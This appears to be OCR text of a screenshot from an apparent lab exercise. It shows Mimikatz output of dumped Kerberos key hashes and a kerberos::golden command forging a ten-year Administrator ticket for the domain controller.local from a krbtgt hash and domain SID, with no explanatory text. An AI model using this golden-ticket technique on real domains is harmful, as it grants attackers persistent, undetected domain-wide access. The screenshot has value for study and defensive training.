 aes256_hmac (4096) : 8e544cabf340db750cef9f5db7e1a2f97e465dffbd5a2dc64246bda3c75fe53d
aes128_hmac (4096) : 7eb35bddd529c0614e5ad9db4c798066
des_cbc_md5 (4096) : 64ef5d43922f3b5d
* NTLM-Strong-NTOWF
Random Value : 666caaaaf30081f30211bd7fa445fec4
mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964
222-986696166 /krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500
User : Administrator
Domain : controller.local (CONTROLLER)
SID : S-1-5-21-849420856-2351964222-986696166
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime : 3/30/2025 3:54:37 PM ; 3/28/2035 3:54:37 PM ; 3/28/2035 3:54:37 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
64
ENG
01:54
03/31/2025